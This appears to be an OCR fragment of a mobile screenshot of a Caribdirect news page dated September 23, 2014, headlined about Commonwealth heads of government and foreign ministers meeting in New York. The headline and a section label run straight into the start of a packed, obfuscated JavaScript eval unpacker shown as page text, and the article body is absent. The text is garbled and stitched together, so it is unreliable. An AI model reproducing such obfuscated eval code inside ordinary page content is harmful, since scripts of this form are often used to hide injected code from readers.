
Commonwealth HOG, Foreign
Ministers to meet in New York
Caribdirect
-
September 23, 2014
AFRICAN CARIBBEAN
Caribbean eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String))